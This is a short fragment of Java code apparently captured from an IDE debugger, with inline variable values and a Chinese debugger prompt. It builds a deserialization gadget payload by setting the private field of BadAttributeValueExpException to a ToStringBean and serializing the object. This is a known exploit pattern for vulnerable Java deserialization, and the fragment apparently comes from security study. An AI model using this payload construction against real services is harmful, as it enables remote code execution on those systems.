 Field val = BadAttributeValueExpException.class.getDeclaredField( name: "val"); val: "private java.lang.Object javax.management.BadAttributeValue
val.setAccessible(true);
val.set(badAttributeValueExpException,toStringBean); toStringBean: "enjoy it." badAttributeValueExpException: "BadAttributeValueException: en
ByteArrayOutputStream btout = new ByteArrayOutputStream(); btout: "��"
ObjectOutputStream objOut = new ObjectOutputStream(btout); btout: "��" objOut: ObjectOutputStream@787
objOut.writeUTF( str: "gadgets"); objOut: ObjectOutputStream@787
objOut.writeInt( val: 2021);
objOut.writeObject(badAttributeValueExpException);
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)